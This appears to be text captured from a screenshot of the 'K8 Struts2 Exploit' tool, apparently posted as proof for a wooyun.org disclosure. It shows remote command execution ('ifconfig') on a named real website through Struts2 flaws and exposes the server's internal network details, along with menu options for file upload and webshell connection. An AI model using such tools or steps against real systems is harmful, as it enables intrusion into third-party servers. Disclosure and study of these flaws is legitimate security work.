 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://ssj.gfan.com/ 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
================================================================
eth0 Link encap:Ethernet HWaddr 78:2b:cb:3f:30:2f
inet addr:10.8.8.43 Bcast:10.8.8.255 Mask:255.255.255.0
inet6 addr: fe80::7a2b:cbff:fe3f:302f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8182353552 errors:0 dropped:50325998 overruns:0 frame:0
TX packets:6793519372 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6257148771570 (5.6 TiB) TX bytes:6085517094514 (5.5 TiB)
Interrupt:36 Memory:d6000000-d6012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:199524331 errors:0 dropped:0 overruns:0 frame:0
TX packets:199524331 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:21621533046 (20.1 GiB) TX bytes:21621533046 (20.1 GiB)
www.wooyun.org